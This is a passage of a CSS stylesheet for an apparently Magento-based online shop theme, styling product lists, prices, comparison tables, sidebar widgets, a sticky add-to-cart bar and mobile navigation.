    white-space: nowrap;
    display: block;
}

.product-item .price-from,
.product-item .price-to {
    margin: 0;
}

.price-container .price-including-tax+.price-excluding-tax,
.price-container .weee,
.price-container .price-including-tax+.price-excluding-tax .price,
.price-container .weee .price,
.price-container .weee+.price-excluding-tax:before,
.price-container .weee+.price-excluding-tax .price {}

.price-container .weee:after {
    content: ")";
}

.price-container .weee+.price-excluding-tax:before {
    content: attr(data-label) ": ";
}

.products-list .product-item {
    width: 100%;
}

.page-products .columns {
    position: relative;
    z-index: 1;
}

.toolbar-amount {
    display: block;
    line-height: 26px;
    margin: 0;
    padding: 4px 0 0;
    vertical-align: middle;
}

.products.wrapper~.toolbar .toolbar-amount {
    display: none;
}

.toolbar-products {
    margin-bottom: 40px;
    padding: 0 10px;
    text-align: center;
}

.toolbar-products .pages {
    display: none;
}

.products.wrapper~.toolbar-products .pages {
    display: block;
}

.toolbar-products .limiter .control {
    display: inline-block;
}

.sorter {
    padding: 4px 0 0;
}

.products.wrapper~.toolbar .sorter {
    display: none;
}

.sorter-options {
    width: auto;
}

.sorter-action {
    vertical-align: top;
    display: inline-block;
    text-decoration: none;
}

.sorter-action>span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
}

.sorter-action:before {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 28px;
    line-height: 32px;
    color: #8f8f8f;
    content: '\e613';
    font-family: 'icons-blank-theme';
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
}

.sorter-action:hover:before {
    color: #333333;
}

.sorter-action.sort-desc:before {
    content: '\e614';
}

.limiter-options {
    width: auto;
    margin: 0 5px 0 7px;
}

.limiter-label {
    font-weight: 400;
}

.actual-price {
    font-weight: 700;
}

.category-image .image {
    max-width: 100%;
    height: auto;
    display: block;
}

.category-image,
.category-description {
    margin-bottom: 20px;
}

.product.media .placeholder .photo.container {
    max-width: 100%;
}

.product.media .notice {
    color: #7d7d7d;
    font-size: 1.2rem;
    margin: 10px 0;
}

.product.media .product.thumbs {
    margin: 20px 0 30px;
}

.product.media .items.thumbs {
    margin: 0;
    padding: 0;
    list-style: none none;
}

.product.media .items.thumbs>li {
    display: inline-block;
    vertical-align: top;
}

.product.media .items.thumbs .active {
    display: block;
    line-height: 1;
}

.product.info.detailed {
    clear: both;
    margin-bottom: 30px;
}

.product.info.detailed .additional-attributes {
    width: auto;
}

.product.info.detailed .additional-attributes>thead>tr>td,
.product.info.detailed .additional-attributes>tbody>tr>td,
.product.info.detailed .additional-attributes>tfoot>tr>td {}

.product.info.detailed .additional-attributes>thead>tr>th,
.product.info.detailed .additional-attributes>tbody>tr>th,
.product.info.detailed .additional-attributes>tfoot>tr>th {}

.product-info-main .page-title-wrapper .page-title {
    margin-bottom: 10px;
    line-height: 1.42857143;
}

.product-info-main .stock.available,
.product-info-main .stock.unavailable {
    display: inline-block;
    font-weight: 700;
    margin-right: 20px;
    text-transform: uppercase;
    vertical-align: top;
}

.product-info-main .product.attibute.sku {
    display: inline-block;
    vertical-align: top;
    color: #7d7d7d;
}

.product-info-main .product.attibute.sku>.value {
    display: inline-block;
    vertical-align: top;
}

.product-info-main .product.attibute.sku .type {
    margin-right: 5px;
}

.product-info-main .product.attibute.overview {
    margin: 20px 0;
}

.product-info-main .product.alert {
    margin: 10px 0;
}

.product-info-main .price-box {
    margin-top: 10px;
}

.product-info-main .product-reviews-summary .reviews-actions {
    font-size: 1.4rem;
}

.product-options-wrapper .fieldset-product-options-inner .legend {
    font-weight: 700;
    margin: 0 0 5px;
    font-size: 1.4rem;
    border: none;
    display: inline-block;
    float: none;
    padding: 0;
}

.product-options-wrapper .fieldset-product-options-inner.required .legend:after {
    content: '*';
    color: #e02b27;
    font-size: 1.2rem;
}

.product-options-wrapper .field .note {
    display: block;
}

.product-info-main .special-price,
.product-options-bottom .special-price {
    display: block;
    margin: 10px 0;
}

.product-info-main .special-price .price-container,
.product-options-bottom .special-price .price-container {
    font-size: 1.4rem;
}

.product-info-main .special-price .price-label+.price-wrapper,
.product-options-bottom .special-price .price-label+.price-wrapper {
    display: inline-block;
}

.product-info-main .old-price .price-label:after,
.product-options-bottom .old-price .price-label:after,
.product-info-main .special-price .price-label:after,
.product-options-bottom .special-price .price-label:after {
    content: ": ";
}

.prices-tier {
    background: #f5f5f5;
    margin: 10px 0;
    padding: 10px 15px;
}

.prices-tier .price-tier_price {
    display: inline-block;
}

.prices-tier .price-including-tax,
.prices-tier .price-excluding-tax,
.prices-tier .weee {
    display: inline-block;
}

.ui-dialog-titlebar-close {
    line-height: 1.42857143;
    margin: 0;
    padding: 0;
    color: #1979c3;
    text-decoration: none;
    background: none;
    border: 0;
    display: inline;
}

.ui-dialog-titlebar-close:visited {
    color: #1979c3;
    text-decoration: none;
}

.ui-dialog-titlebar-close:hover {
    color: #006bb4;
    text-decoration: underline;
}

.ui-dialog-titlebar-close:active {
    color: #ff5501;
    text-decoration: underline;
}

.ui-dialog-titlebar-close:hover,
.ui-dialog-titlebar-close:active,
.ui-dialog-titlebar-close:focus {
    background: none;
    border: 0;
}

.ui-dialog-titlebar-close.disabled,
.ui-dialog-titlebar-close[disabled],
fieldset[disabled] .ui-dialog-titlebar-close {
    color: #1979c3;
    opacity: 0.5;
    cursor: default;
    pointer-events: none;
    text-decoration: underline;
}

.sidebar .product-items .product-item {
    margin-bottom: 20px;
    position: relative;
}

.sidebar .product-items .product-item-info {
    position: relative;
    width: auto;
}

.sidebar .product-items .product-item-info .product-item-photo {
    position: absolute;
    left: 0;
    top: 0;
}

.sidebar .product-items .product-item-name {
    margin-top: 0;
}

.sidebar .product-items .product-item-details {
    margin: 0 0 0 85px;
}

.sidebar .product-items .product-item-actions {
    display: block;
    margin-top: 10px;
}

.sidebar .product-items .price-box {
    display: block;
    margin: 7px 0;
}

.sidebar .product-items .text {
    margin-right: 8px;
}

.sidebar .product-items .counter {
    color: #7d7d7d;
    font-size: 1.2rem;
    white-space: nowrap;
}

.sidebar .product-items .minilist .price {
    display: inline;
    padding: 0;
}

.sidebar .product-items .minilist .weee:before {
    display: inline-block;
}

.sidebar .action.delete {
    position: absolute;
    right: 0;
    top: 0;
}

.sidebar .product-items-images {
    margin-left: -5px;
}

.sidebar .product-items-images .product-item {
    float: left;
    padding-left: 5px;
}

.sidebar .product-items-names .product-item {
    margin-bottom: 10px;
}

.sidebar .product-items-names .product-item-name {
    margin: 0;
}

body.catalog-product-compare-index .action.print {
    float: right;
    margin: 15px 0;
}

.table-wrapper.comparison {
    clear: both;
    max-width: 100%;
    overflow-x: auto;
}

.table-comparison {
    table-layout: fixed;
}

.table-comparison .cell.label,
.table-comparison td:last-child {
    border-right: 1px solid #d1d1d1;
}

.table-comparison .cell {
    width: 140px;
    padding: 15px;
}

.table-comparison .cell .attibute.value {
    width: 100%;
    overflow: hidden;
}

.table-comparison .cell.product.info,
.table-comparison .cell.product.label {
    border-bottom: 1px solid #d1d1d1;
}

.table-comparison .cell.label .attribute.label {
    display: block;
    width: 100%;
    word-wrap: break-word;
}

.table-comparison .cell.attribute {
    font-size: 1.3rem;
}

.table-comparison .cell.attribute img {
    max-width: 100%;
    height: auto;
}

.table-comparison .product-item-photo {
    display: block;
    margin: 0 auto 15px;
}

.table-comparison .product-image-photo {
    margin-left: 0;
}

.table-comparison .product-item-actions,
.table-comparison .price-box,
.table-comparison .product.rating,
.table-comparison .product-item-name {
    display: block;
    margin: 15px 0;
}

.table-comparison .product-addto-links {
    margin-top: 15px;
}

.table-comparison .product-addto-links .action.split,
.table-comparison .product-addto-links .action.toggle {
    line-height: 1.2rem;
    padding: 5px 8px;
    font-size: 1.1rem;
}

.table-comparison .product-addto-links .action.toggle {
    padding: 0;
}

.table-comparison .cell.remove {
    padding-top: 0;
    padding-bottom: 0;
    text-align: right;
}

.table-comparison .product-item-actions>.actions-primary+.actions-secondary {
    margin-top: 10px;
}

.table-comparison .action.tocart {
    white-space: nowrap;
}

.comparison.headings {
    background: #ffffff;
    left: 0;
    position: absolute;
    top: 0;
    width: auto;
    z-index: 2;
}

.block-compare .product-item .product-item-name {
    margin-left: 22px;
}

.block-compare .action.delete {
    position: absolute;
    left: -6px;
    top: 0;
}

.block-compare .actions-toolbar {
    margin: 17px 0 0;
}

.block.newsletter .title {
    display: none;
}

.block-banners .banner-item,
.block-banners-inline .banner-item {
    display: block;
}

.block-banners .banner-item-content,
.block-banners-inline .banner-item-content {
    margin-bottom: 20px;
}

.block-banners .banner-item-content img,
.block-banners-inline .banner-item-content img {
    display: block;
    margin: 0 auto;
}

.block-cms-hierarchy-link.widget {
    display: block;
    margin-bottom: 20px;
}

.block-cms-hierarchy-link-inline.widget {
    margin: 0;
}

.sidebar .block-addbysku .fieldset {
    margin: 0;
}

.sidebar .block-addbysku .fieldset .fields {
    position: relative;
}

.sidebar .block-addbysku .fieldset .fields .field {
    display: inline-block;
    margin-bottom: 10px;
    vertical-align: top;
}

.sidebar .block-addbysku .fieldset .fields .field.sku {
    margin-right: -85px;
    padding-right: 90px;
    width: 100%;
}

.sidebar .block-addbysku .fieldset .fields .field.qty .qty+.mage-error {
    width: 80px;
}

.sidebar .block-addbysku .fieldset .fields .actions-toolbar {
    position: absolute;
    right: 0;
    top: 6px;
}

.sidebar .block-addbysku .form-addbysku .actions-toolbar {
    margin-bottom: 20px;
}

.sidebar .block-addbysku .form-addbysku .actions-toolbar .primary {
    text-align: left;
}

.sidebar .block-addbysku .form-addbysku .actions-toolbar .primary .action {
    width: auto;
}

.sidebar .block-addbysku .form-addbysku .actions-toolbar .secondary {
    float: none;
    text-align: left;
}

.sidebar .block-addbysku .action.add {
    display: inline-block;
    text-decoration: none;
    line-height: normal;
    padding: 2px 0;
    width: auto;
}

.sidebar .block-addbysku .action.add>span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
}

.sidebar .block-addbysku .action.add:before {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 31px;
    line-height: 22px;
    color: inherit;
    content: '\e61c';
    font-family: 'icons-blank-theme';
    margin: 0;
    vertical-align: top;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
}

.sidebar .block-addbysku .action.add:hover:before {
    color: inherit;
}

.sidebar .block-addbysku .action.add:active:before {
    color: inherit;
}

.sidebar .block-addbysku .action.links {
    display: inline-block;
    margin: 20px 0 0;
}

.sidebar .block-addbysku .action.reset {
    margin: 10px 0;
    display: block;
}

.sidebar .block-addbysku .action.remove {
    display: inline-block;
    background-image: none;
    background: none;
    -moz-box-sizing: content-box;
    border: 0;
    box-shadow: none;
    line-height: inherit;
    margin: 0;
    padding: 0;
    text-decoration: none;
    text-shadow: none;
    font-weight: 400;
}

.sidebar .block-addbysku .action.remove>span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
}

.sidebar .block-addbysku .action.remove:before {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 28px;
    line-height: 22px;
    color: inherit;
    content: '\e616';
    font-family: 'icons-blank-theme';
    margin: 0;
    vertical-align: top;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
}

.sidebar .block-addbysku .action.remove:hover:before {
    color: inherit;
}

.sidebar .block-addbysku .action.remove:active:before {
    color: inherit;
}

.sidebar .block-addbysku .action.remove:focus,
.sidebar .block-addbysku .action.remove:active {
    background: none;
    border: none;
}

.sidebar .block-addbysku .action.remove:hover {
    background: none;
    border: none;
}

.sidebar .block-addbysku .action.remove.disabled,
.sidebar .block-addbysku .action.remove[disabled],
fieldset[disabled] .sidebar .block-addbysku .action.remove {
    pointer-events: none;
    opacity: 0.5;
}

.columns .block-event {
    position: relative;
    z-index: 2;
}

.block-event .block-content {
    position: relative;
}

.block-event .block-content>.action {
    cursor: pointer;
    margin-top: -6px;
    position: absolute;
    top: 50%;
    z-index: 3;
}

.block-event .block-content>.action.backward,
.block-event .block-content>.action.forward {
    opacity: .5;
    overflow: hidden;
    width: 20px;
    display: inline-block;
    text-decoration: none;
}

.block-event .block-content>.action.backward>span,
.block-event .block-content>.action.forward>span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
}

.block-event .block-content>.action.backward:before,
.block-event .block-content>.action.forward:before {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 55px;
    line-height: 30px;
    color: inherit;
    content: '\e617';
    font-family: 'icons-blank-theme';
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
}

.block-event .block-content>.action.backward:before,
.block-event .block-content>.action.forward:before {
    margin-left: -15px;
}

.block-event .block-content>.action.backward {
    left: 0;
}

.block-event .block-content>.action.forward {
    right: 0;
}

.block-event .block-content>.action.forward:before {
    content: '\e608';
}

.block-event .block-content>.action.inactive {
    cursor: default;
    display: none;
}

.block-event .block-content>.action:hover {
    opacity: 1;
}

.block-event .slider-panel {
    position: relative;
    overflow: hidden;
    z-index: 2;
}

.block-event .slider-panel .slider {
    white-space: nowrap;
}

.block-event .slider-panel .slider .item {
    background: #f0f0f0;
    display: inline-block;
    text-align: center;
    white-space: normal;
    vertical-align: top;
    width: 16.35%;
}

.sidebar-main .block-event .slider-panel .slider .item,
.sidebar-additional .block-event .slider-panel .slider .item {
    width: 100%;
}

.block-event .slider-panel .slider .item img {
    max-width: 100%;
}

.block-event .slider-panel .slider .item .category-name {
    display: inline-block;
    font-size: 1.8rem;
    padding: 15px 5px 0;
    word-break: break-all;
}

.block-event .slider-panel .slider .item .ticker {
    margin: 0;
    padding: 0;
    list-style: none none;
}

.block-event .slider-panel .slider .item .ticker li {
    display: none;
    margin: 0 5px;
}

.block-event .slider-panel .slider .item .ticker .value {
    font-size: 2.6rem;
    font-weight: 300;
}

.block-event .slider-panel .slider .item .ticker .label {
    display: block;
    font-size: 1.3rem;
}

.block-event .slider-panel .slider .item .dates {
    font-weight: 300;
}

.block-event .slider-panel .slider .item .dates .start,
.block-event .slider-panel .slider .item .dates .end,
.block-event .slider-panel .slider .item .dates .date {
    display: block;
}

.block-event .slider-panel .slider .item .dates .start:after {
    content: "\2013";
    font-size: 1.8rem;
    display: block;
}

.block-event .slider-panel .slider .item .dates .date {
    font-size: 1.8rem;
    font-weight: 300;
}

.block-event .slider-panel .slider .item .dates .time {
    font-size: 1.3rem;
}

.block-event .slider-panel .slider .item .box-event .box-content {
    padding: 5px 0 10px;
}

.block-event .slider-panel .slider .item .box-event .box-title {
    font-weight: 300;
    display: block;
    margin: 10px 0 0;
}

.block-event .slider-panel .slider .item .action.show {
    display: block;
    padding: 0;
}

.block-event .slider-panel .slider .item .action.show .category.name {
    display: inline-block;
    padding: 30px 10px 0;
}

.block-event .slider-panel .slider .item .action.show img {
    display: block;
}

.block-event .slider-panel .slider .item .action.event {
    background-image: none;
    background: #1979c3;
    border: 1px solid #1979c3;
    color: #ffffff;
    cursor: pointer;
    display: inline-block;
    font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
    font-weight: 700;
    padding: 7px 15px;
    font-size: 1.4rem;
    box-sizing: border-box;
    vertical-align: middle;
    margin-top: 15px;
}

.block-event .slider-panel .slider .item .action.event:focus,
.block-event .slider-panel .slider .item .action.event:active {
    background: #006bb4;
    border: 1px solid #006bb4;
    color: #ffffff;
}

.block-event .slider-panel .slider .item .action.event:hover {
    background: #006bb4;
    border: 1px solid #006bb4;
    color: #ffffff;
}

.block-event .slider-panel .slider .item .action.event.disabled,
.block-event .slider-panel .slider .item .action.event[disabled],
fieldset[disabled] .block-event .slider-panel .slider .item .action.event {
    opacity: 0.5;
    cursor: default;
    pointer-events: none;
}

.block-event .slider-panel .slider .item .action.event:hover {
    text-decoration: none;
}

.block-static-block.widget,
.block-cms-link.widget {
    margin-bottom: 20px;
}

.links .block-static-block.widget,
.links .block-cms-link.widget {
    margin-bottom: 0;
}

.block-cms-link-inline.widget {
    margin: 0;
}

.block-wishlist-search .form-wishlist-search {
    margin: 20px 0 0;
}

.block-product-link.widget,
.block-category-link.widget {
    display: block;
    margin-bottom: 20px;
}

.block-product-link-inline.widget {
    margin: 0;
}

.block.widget .product-item-info {
    width: auto;
}

.block.widget .pager {
    padding: 0;
}

.block.widget .pager .toolbar-amount {
    float: none;
    font-size: 1.2rem;
}

.block.widget .pager .pages-item-previous {
    padding-left: 0;
}

.block.widget .pager .pages-item-next {
    position: relative;
}

.block.widget .pager .items {
    white-space: nowrap;
}

.stickyCart {
    /* position: fixed; */
    /* background: #000; */
    width: 100%;
    bottom: 0;
    height: 90px;
    z-index: 99;
    display: none;
    align-items: center;
    justify-content: center
}

.stickyCart.sticky_show_atc {
    display: block
}

.stickyCart .stickyChild {
    display: flex;
    align-items: center;
    justify-content: center;
    height: 90px;
    background: #f5f5f5 !important;
    margin: 0 15px;
}

.stickyCart .stickyChild #timerSticky {
    position: relative
}

.stickyCart .stickyChild .clSticky {
    padding: 0 10px
}

.stickyCart .stickyChild .clSticky .quantity {
    text-align: left;
    margin-right: 0;
    position: relative;
}

.stickyCart .stickyChild .clSticky .quantity .qty {
    width: calc(100% - 20px);
    border: 0;
    padding: 0;
    font-weight: 700;
    font-size: 14px;
    text-align: center;
    font-size: 20px;
}

.stickyCart .stickyChild .clSticky .stickyProductName {
    color: #000;
    text-transform: uppercase;
    font-size: 24px;
    line-height: 30px;
    padding-bottom: 10px;
    font-weight: 900;
}

.stickyCart .stickyChild .clSticky .imgBorder {
    width: 68px;
    height: 68px;
    display: flex;
    justify-content: center;
    align-items: center
}

.stickyCart .stickyChild .clSticky .imgBorder .borderImg {
    width: 60px;
    height: 60px;
    display: inline-block;
    vertical-align: middle;
    overflow: hidden
}

.stickyCart .stickyChild .clSticky .imgBorder .borderImg .stickyImg {
    width: 100%;
    max-width: 100%
}

.stickyCart .stickyChild #btnSticky {
    background-color: transparent;
    min-height: 42px;
    border-color: #fff
}

.stickyCart .stickyChild #btnSticky:hover {
    background-color: #b59677;
    color: #fff
}

.stickyCart .stickyChild .contentShow {
    min-width: 230px;
}

.stickyCart .stickyChild .sticky_Price {
    min-width: 150px;
}

.stickyCart .stickyChild .contentShow #btnSticky {
    color: #fff;
    border: 1px solid #ccc
}

.stickyCart .btn-plus {
    width: 20px
}

.stickyCart .btn-plus .items {
    background: 0 0;
    color: #fff;
    border: none;
    width: 100%
}

.stickyCart .btn-plus .items .fa {
    font-family: 'luma-icons';
    font-style: normal;
    font-size: 9px
}

.stickyCart .btn-plus .items .fa.fa-angle-up:before {
    content: "\e61c"
}

.stickyCart .btn-plus .items .fa.fa-angle-down:before {
    content: "\e60f"
}

.stickyCart .quantity input:focus {
    outline: 0
}

.stickyCart .borderPrice .price-clone span {
    font-size: 26px;
    font-weight: 900;
}

.stickyCart .borderPrice .price-clone span.price-excluding-tax {
    color: #bbbbbb;
    font-size: 15px;
}

.stickyCart .borderPrice .price-clone span.price-excluding-tax:before {
    content: "excl. btw: ";
    text-transform: uppercase;
    font-size: 15px;
}

.stickyCart .stickyChild #parentQtySticky {
    height: 50px;
}

.stickyCart .stickyChild .clSticky .quantity {
    display: flex;
    width: 150px;
    background: #fef9ec;
    height: 50px;
}

.stickyCart .btn-plus .items .fa.fa-angle-down:before {
    content: "\f068" !important;
}

.stickyCart .btn-plus .items .fa.fa-angle-up:before {
    content: "\f067" !important;
}

.stickyCart .btn-plus .items .fa.fa-angle-down:before,
.stickyCart .btn-plus .items .fa.fa-angle-up:before {
    font-size: 13px;
    color: #f4c341;
}

.stickyCart .btn-plus {
    width: 25%;
    margin: auto;
}

.stickyCart .stickyChild .clSticky .quantity .qty {
    width: 50% !important;
    background: #fef9ec;
}

.stickyCart .stickyChild .contentShow #btnSticky {
    border: none;
    background: #f4c341;
    color: #000;
    font-weight: 600;
    padding: 0 15px;
    font-size: 16px;
    line-height: 50px;
    text-transform: uppercase;
}

.stickyCart .stickyChild .contentShow #btnSticky:before {
    content: "";
    display: inline-block;
    font: 16px FontAwesome;
    padding-right: 2px;
    width: 43px;
    height: 50px;
    display: block;
    content: " ";
    background: url('../images/icon-cart.png') no-repeat center;
    float: left;
    padding-right: 10px;
}

.stickyCart .stickyChild .contentShow #btnSticky:hover {
    color: #f4c341;
    background: #000;
}

.stickyCart .stickyChild .contentShow #btnSticky:hover:before {
    background: url('../images/icon-cart-h.png') no-repeat center;
}

.page-product-bundle .stickyCart .stickyChild .sticky_Price,
.page-product-bundle .stickyCart .stickyChild .sticky_qty,
.page-product-grouped .stickyCart .stickyChild .sticky_Price,
.page-product-grouped .stickyCart .stickyChild .sticky_qty {
    display: none;
}

@media only screen and (max-width:1200px) and (min-width: 768px) {
    .stickyCart {
        position: fixed;
        top: 0;
    }

    .stickyCart .stickyChild .clSticky .stickyProductName {
        font-size: 18px;
    }
}

@media only screen and (max-width:767px) {
    .contentHide {
        display: none
    }

    .contentShow #btnSticky {
        width: 100%
    }

    .stickyCart {
        position: fixed;
    }

    .stickyCart {
        height: 65px;
    }

    .stickyCart .stickyChild {
        height: 65px;
        margin: 0;
    }
}

@media only screen and (max-width: 768px) {

    .abs-checkout-tooltip-content-position-top-mobile,
    .field-tooltip .field-tooltip-content {
        right: -10px;
        top: 40px;
        left: auto;
    }

    .field-tooltip .field-tooltip-content:before,
    .field-tooltip .field-tooltip-content:after {
        border: 10px solid transparent;
        height: 0;
        width: 0;
        margin-top: -21px;
        right: 10px;
        left: auto;
        top: 0%;
    }

    .field-tooltip .field-tooltip-content:before {
        border-bottom-color: #999999;
    }

    .field-tooltip .field-tooltip-content:after {
        border-bottom-color: #f4f4f4;
        top: 1px;
    }

    .modal-popup.modal-slide .modal-inner-wrap[class] {
        background-color: #f4f4f4;
    }

    .modal-popup.modal-slide._inner-scroll._show {
        -webkit-overflow-scrolling: touch;
        overflow-y: auto;
    }

    .modal-popup.modal-slide._inner-scroll .modal-inner-wrap {
        height: auto;
        min-height: 100%;
    }

    .modal-popup .modal-title {
        font-size: 14px;
        font-weight: 700;
    }
}

@media only screen and (max-width: 767px) {
    .abs-button-responsive-smaller {
        width: 100%;
    }

    .abs-visually-hidden-mobile-m {
        border: 0;
        clip: rect(0, 0, 0, 0);
        height: 1px;
        margin: -1px;
        overflow: hidden;
        padding: 0;
        position: absolute;
        width: 1px;
    }

    .abs-add-clearfix-mobile-m:before,
    .abs-add-clearfix-mobile-m:after,
    .form-create-return .fieldset>.actions-toolbar:before,
    .form-create-return .fieldset>.actions-toolbar:after {
        content: '';
        display: table;
    }

    .abs-add-clearfix-mobile-m:after,
    .form-create-return .fieldset>.actions-toolbar:after {
        clear: both;
    }

    .abs-icon-add-mobile,
    .block-wishlist-management .wishlist-add.item .add {
        display: block;
        text-decoration: none;
    }

    .abs-icon-add-mobile:before,
    .block-wishlist-management .wishlist-add.item .add:before {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
        font-size: 10px;
        line-height: 10px;
        color: inherit;
        content: '\e61c';
        font-family: 'icons-blank-theme';
        margin: 0 5px 0 0;
        vertical-align: middle;
        display: inline-block;
        font-weight: normal;
        overflow: hidden;
        speak: none;
        text-align: center;
    }

    .abs-toggling-title-mobile,
    .block-wishlist-management .wishlist-select .wishlist-name,
    .block-collapsible-nav .title {
        border-top: 1px solid #d1d1d1;
        border-bottom: 1px solid #d1d1d1;
        cursor: pointer;
        margin-bottom: 0;
        padding: 10px 40px 10px 15px;
        position: relative;
        display: block;
        text-decoration: none;
    }

    .abs-toggling-title-mobile:after,
    .block-wishlist-management .wishlist-select .wishlist-name:after,
    .block-collapsible-nav .title:after {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
        font-size: 28px;
        line-height: inherit;
        color: inherit;
        content: '\e622';
        font-family: 'icons-blank-theme';
        vertical-align: middle;
        display: inline-block;
        font-weight: normal;
        overflow: hidden;
        speak: none;
        text-align: center;
    }

    .block-wishlist-management .wishlist-select .wishlist-name:after,
    .block-collapsible-nav .title:after {
        position: absolute;
        right: 10px;
        top: 0;
    }

    .abs-toggling-title-mobile.active:after,
    .block-wishlist-management .wishlist-select .wishlist-name.active:after,
    .block-collapsible-nav .title.active:after {
        content: '\e621';
    }

    .abs-pager-toolbar-mobile .toolbar-amount,
    .abs-pager-toolbar-mobile .limiter,
    .abs-pager-toolbar-mobile .pages,
    .account .toolbar .toolbar-amount,
    .account .toolbar .limiter,
    .account .toolbar .pages,
    .toolbar-wishlist-results .toolbar-amount,
    .toolbar-wishlist-results .limiter,
    .toolbar-wishlist-results .pages {
        margin-bottom: 25px;
        float: none;
    }

    .abs-shopping-cart-items-mobile .actions {
        text-align: center;
    }

    .navigation,
    .page-header .header.panel,
    .page-main,
    .page-wrapper>.widget,
    .page-wrapper>.page-bottom,
    .block.category.event,
    .top-container {
        padding-left: 15px;
        padding-right: 15px;
    }

    .account .page-main,
    .cms-privacy-policy .page-main {
        position: relative;
        padding-top: 41px;
    }

    .navigation {
        padding: 0;
    }

    .navigation .parent .level-top {
        position: relative;
        display: block;
        text-decoration: none;
    }

    .navigation .parent .level-top:after {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
        font-size: 42px;
        line-height: inherit;
        color: inherit;
        content: '\e622';
        font-family: 'icons-blank-theme';
        vertical-align: middle;
        display: inline-block;
        font-weight: normal;
        overflow: hidden;
        speak: none;
        text-align: center;
    }

    .navigation .parent .level-top:after {
        position: absolute;
        right: 7px;
        top: -8px;
    }

    .navigation .parent .level-top.ui-state-active:after {
        content: '\e621';
    }

    .nav-sections {
        -webkit-transition: left 0.3s;
        -moz-transition: left 0.3s;
        -ms-transition: left 0.3s;
        transition: left 0.3s;
        height: 100%;
        left: -80%;
        left: calc(-1 * (100% - 54px));
        overflow: auto;
        position: fixed;
        top: 0;
        width: 80%;
        width: calc(100% - 54px);
    }

    .nav-sections .switcher {
        border-top: 1px solid #d1d1d1;
        font-size: 1.6rem;
        font-weight: 700;
        margin: 0;
        padding: .8rem 3.5rem .8rem 2rem;
    }

    .nav-sections .switcher .label {
        display: block;
        margin-bottom: 5px;
    }

    .nav-sections .switcher:last-child {
        border-bottom: 1px solid #d1d1d1;
    }

    .nav-sections .switcher-trigger strong {
        display: inline-block !important;
        position: relative;
        display: block;
        text-decoration: none;
    }

    .nav-sections .switcher-trigger strong:after {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
        font-size: 42px;
        line-height: inherit;
        color: inherit;
        content: '\e622';
        font-family: 'icons-blank-theme';
        vertical-align: middle;
        display: inline-block;
        font-weight: normal;
        overflow: hidden;
        speak: none;
        text-align: center;
    }

    .nav-sections .switcher-trigger strong:after {
        position: absolute;
        right: -40px;
        top: -18px;
    }

    .nav-sections .switcher-trigger.active strong:after {
        content: '\e621';
    }

    .nav-sections .switcher-dropdown {
        margin: 0;
        padding: 0;
        list-style: none none;
        padding: 10px 0;
    }

    .nav-sections .header.links {
        margin: 0;
        padding: 0;
        list-style: none none;
        border-bottom: 1px solid #d1d1d1;
    }

    .nav-sections .header.links li {
        font-size: 1.6rem;
        margin: 0;
    }

    .nav-sections .header.links li.greet.welcome {
        border-top: 1px solid #d1d1d1;
        font-weight: 700;
        padding: 0.8rem 20px;
    }

    .nav-sections .header.links li>a {
        border-top: 1px solid #d1d1d1;
    }

    .nav-sections .header.links a,
    .nav-sections .header.links a:hover {
        color: #575757;
        text-decoration: none;
        display: block;
        font-weight: 700;
        padding: 0.8rem 20px;
    }

    .nav-sections .header.links .header.links {
        border: 0;
    }

    .nav-before-open {
        height: 100%;
        width: 100%;
    }

    .nav-before-open .page-wrapper {
        -webkit-transition: left 0.3s;
        -moz-transition: left 0.3s;
        -ms-transition: left 0.3s;
        transition: left 0.3s;
        height: 100%;
        left: 0;
        overflow: hidden;
        position: relative;
    }

    .nav-before-open body {
        height: 100%;
        overflow: hidden;
        position: relative;
        width: 100%;
    }

    .nav-open .page-wrapper {
        left: 80%;
        left: calc(100% - 54px);
    }

    .nav-open .nav-sections {
        -webkit-box-shadow: 0 0 5px 0 rgba(50, 50, 50, 0.75);
        -moz-box-shadow: 0 0 5px 0 rgba(50, 50, 50, 0.75);
        -ms-box-shadow: 0 0 5px 0 rgba(50, 50, 50, 0.75);
        box-shadow: 0 0 5px 0 rgba(50, 50, 50, 0.75);
        left: 0;
        z-index: 99;
    }

    .nav-open .nav-toggle:after {
        background: rgba(0, 0, 0, 0.01);
        content: '';
        display: block;
        height: 100%;
        position: fixed;
        right: 0;
        top: 0;
        width: 100%;
        z-index: 1;
    }

    .nav-sections-items {
        position: relative;
        z-index: 1;
    }

    .nav-sections-items:before,
    .nav-sections-items:after {
        content: '';
        display: table;
    }

    .nav-sections-items:after {
        clear: both;
    }

    .nav-sections-item-title {
        background: #e8e8e8;
        border: solid #dbdbdb;
        border-width: 0 0 1px 1px;
        box-sizing: border-box;
        float: left;
        height: 71px;
        padding-top: 24px;
        text-align: center;
        width: 33.33%;
    }

    .nav-sections-item-title.active {
        background: transparent;
        border-bottom: 0;
    }

    .nav-sections-item-title .nav-sections-item-switch:hover {
        text-decoration: none;
    }

    .modal-popup.modal-slide {
        left: 44px;
        z-index: 900;
    }

    .modal-popup.modal-slide._show .modal-inner-wrap {
